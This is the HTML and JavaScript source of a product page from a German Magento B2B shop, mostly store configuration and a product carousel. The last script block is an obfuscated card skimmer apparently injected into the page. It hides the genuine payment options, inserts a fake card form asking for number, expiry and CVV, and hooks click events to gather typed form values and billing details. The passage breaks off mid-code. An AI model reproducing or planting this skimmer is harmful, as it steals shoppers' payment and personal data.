                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2b\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/b2b\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "4"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/b2b\/page_cache\/block\/render\/id\/5430\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_5430","catalog_product_view_sku_49-86210"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/b2b\/blanko-mini-gl-uuml-ckwunschkarte-blumen-49-86210.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/b2b\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"5430":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/b2b\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/5430\\\/\",\"data\":{\"product\":\"5430\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.hanra.de\/b2b\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/5430\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/b2b\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"5430\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2JsYW5rby1taW5pLWdsLXV1bWwtY2t3dW5zY2hrYXJ0ZS1ibHVtZW4tNDktODYyMTAuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":1.47,"max_price":1.47,"max_regular_price":1.47,"minimal_regular_price":1.47,"special_price":null,"minimal_price":1.47,"regular_price":1.47,"formatted_prices":{"final_price":"<span class=\"price\">1,47\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">1,47\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">1,47\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">1,47\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">1,47\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1.47,"max_price":1.47,"max_regular_price":1.47,"minimal_regular_price":1.47,"special_price":1.47,"minimal_price":1.47,"regular_price":1.47,"formatted_prices":{"final_price":"<span class=\"price\">1,47\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">1,47\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">1,47\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">1,47\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">1,47\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">1,47\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">1,47\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/4\/9\/49_49-86210.png","code":"recently_viewed_products_grid_content_widget","height":320,"width":200,"label":"Mini-Gl&uuml;ckwunschkarte Blumen","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/4\/9\/49_49-86210.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Mini-Gl&uuml;ckwunschkarte Blumen","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/4\/9\/49_49-86210.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Mini-Gl&uuml;ckwunschkarte Blumen","resized_width":75,"resized_height":90},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/4\/9\/49_49-86210.png","code":"recently_compared_products_grid_content_widget","height":320,"width":200,"label":"Mini-Gl&uuml;ckwunschkarte Blumen","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/4\/9\/49_49-86210.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Mini-Gl&uuml;ckwunschkarte Blumen","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/4\/9\/49_49-86210.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Mini-Gl&uuml;ckwunschkarte Blumen","resized_width":75,"resized_height":90}],"url":"https:\/\/www.hanra.de\/b2b\/blanko-mini-gl-uuml-ckwunschkarte-blumen-49-86210.html","id":5430,"name":"Mini-Gl&uuml;ckwunschkarte Blumen","type":"simple","is_salable":"1","store_id":3,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/b2b\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":5430,\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2JsYW5rby1taW5pLWdsLXV1bWwtY2t3dW5zY2hrYXJ0ZS1ibHVtZW4tNDktODYyMTAuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
    requirejs(['jquery', 'slick'], function (jQuery, slick) {

        (function ($) {

            let config = {
                dots: true,
                arrow: true,
                autoplay: false,
                response:true,
                infinite: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                //variableWidth: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            dots: true,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            dots: true,
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            dots: true,
                            arrow: false,
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            };

            $('.products-upsell > .product-items').slick(config);
            $('.products-related > .product-items').slick(config);
            $('.products-crosssell > .product-items').slick(config);
        })(jQuery);
    });
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 